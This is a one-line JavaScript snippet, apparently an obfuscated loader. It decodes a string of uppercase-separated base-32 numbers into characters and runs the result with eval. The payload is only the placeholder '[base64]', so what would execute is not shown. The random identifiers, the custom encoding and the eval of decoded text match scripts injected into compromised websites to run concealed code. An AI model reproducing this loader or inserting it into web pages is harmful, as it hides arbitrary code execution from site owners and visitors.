function zqdz(glsjdosnwg){var kpqtsemfat='Z';var rdxdd='A';var lrlz=[];var bcos=new RegExp('['+rdxdd+'-'+kpqtsemfat+']');var ujvwnqe=glsjdosnwg.split(bcos);for(var i=0;i<ujvwnqe.length;i++){lrlz.push(String.fromCharCode(parseInt(ujvwnqe[i],32)/(85)));}eval(lrlz.splice(1,lrlz.length).join(''));}zqdz('[base64]'); 
     